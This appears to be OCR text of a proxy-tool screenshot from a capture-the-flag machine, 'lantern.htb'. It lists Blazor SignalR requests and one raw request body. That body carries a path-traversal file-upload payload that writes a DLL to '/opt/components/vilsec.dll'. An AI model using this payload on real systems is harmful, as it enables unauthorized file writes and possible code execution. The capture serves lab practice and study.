 Time Type Direction Method URL
17:50:38 18... HTTP → Request POST http://lantern.htb:3000/_blazor?id=dBdlf3GZoYlyAaoiqJ9G6w
17:51:59 18... HTTP → Request GET http://lantern.htb:3000/_blazor?id=dBdlf3GZoYlyAaoiqJ9G6w&_=1742316719517
17:53:45 18... HTTP → Request GET http://lantern.htb:3000/_blazor?id=dBdlf3GZoYlyAaoiqJ9G6w&_=1742316825778
17:55:26 18... HTTP → Request GET http://lantern.htb:3000/_blazor?id=dBdlf3GZoYlyAaoiqJ9G6w&_=1742316926593
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS; Browser; Unknown Runtime Version)
11 Content-Length: 187
12 Origin: http://lantern.htb:3000
13 Connection: keep-alive
14 Priority: u=4
15 Cache-Control: max-age=0
16
17 ÝÀ·BeginInvokeDotNetFromJS¡2À¬NotifyChangeÙ-[[{"blob":{},"size":4096,"name":"../../../../../../../opt/components/vilsec.dll","id":1,"lastModif
ied":"2025-03-17T22:32:59.823Z","contentType":"application/x-msdownload"}]]
Search 0 highlights